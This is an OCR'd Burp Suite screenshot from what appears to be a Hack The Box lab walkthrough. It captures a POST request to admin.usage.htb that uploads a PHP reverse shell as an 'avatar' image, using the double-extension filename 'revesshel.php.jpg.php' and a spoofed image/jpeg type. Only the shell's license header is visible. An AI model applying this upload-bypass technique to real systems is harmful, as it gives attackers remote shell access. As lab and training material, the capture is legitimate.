 Burp Suite Community Edition v2024.5.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://admin.usage.htb:80 [10.10.11.18]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 3
Request headers 14
Inspector
Notes
1 POST /admin/auth/setting HTTP/1.1
2 Host: admin.usage.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-PJAX: true
8 X-PJAX-Container: #pjax-container
9 X-Requested-With: XMLHttpRequest
10 Content-Type: multipart/form-data; boundary=---------------------------183327327028549380722534985752
11 Content-Length: 6113
12 Origin: http://admin.usage.htb
13 Connection: keep-alive
14 Referer: http://admin.usage.htb/admin/auth/setting
15 Cookie: XSRF-TOKEN=
laravel_session=
remember_admin_59ba36addc2b2f9401580f014c7f58ea4e30989d=
16
17 -----------------------------183327327028549380722534985752
18 Content-Disposition: form-data; name="name"
19
20 Administrator
21 -----------------------------183327327028549380722534985752
22 Content-Disposition: form-data; name="avatar"; filename="revesshel.php.jpg.php"
23 Content-Type: image/jpeg
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP
27 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
28 //
29 // This tool may be used for legal purposes only. Users take full responsibility
30 // for any actions performed using this tool. The author accepts no liability
31 // for damage caused by this tool. If these terms are not acceptable to you, then
32 // do not use this tool.
33 //
34 // In all other respects the GPL version 2 applies:
35 //
36 // This program is free software; you can redistribute it and/or modify
37 // it under the terms of the GNU General Public License version 2 as
38 // published by the Free Software Foundation.
Search 0 highlights
Event log (2) All issues Memory: 117.4MB